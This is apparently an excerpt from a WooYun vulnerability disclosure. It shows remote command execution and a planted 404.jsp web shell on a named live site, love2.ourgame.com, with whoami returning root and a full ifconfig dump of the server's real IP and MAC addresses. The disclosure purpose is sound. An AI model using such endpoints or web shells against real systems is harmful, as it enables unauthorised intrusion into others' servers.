 URL: http://love2.ourgame.com/dsself/self/Bean!gift.action 执行
Commd: ifconfig shell名称: 404.jsp Getshell
web路径
代码:
状态:执行完毕...
cmd:>>whoami
结果:>>root
-------------------------------------------------------------
-----------------------------
cmd:>>ifconfig
结果:>>eth0 Link encap:Ethernet HWaddr
78:2B:CB:79:9E:A3
inet addr:210.14.134.80 Bcast:210.14.134.95
Mask:255.255.255.224
inet6 addr: fe80::7a2b:cbff:fe79:9ea3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1479641635 errors:0 dropped:0 overruns:0
frame:0
TX packets:1879319446 errors:0 dropped:0 overruns:0
carrier:0
collisions:0 txqueuelen:1000
RX bytes:3845166799 (3.5 GiB) TX bytes:83520799
(79.6 MiB)
Interrupt:233 Memory:da000000-da012100
eth1 Link encap:Ethernet HWaddr 78:2B:CB:79:9E:A4
inet addr:192.168.1.203 Bcast:192.168.1.255
Mask:255.255.255.0
www.wooyun.org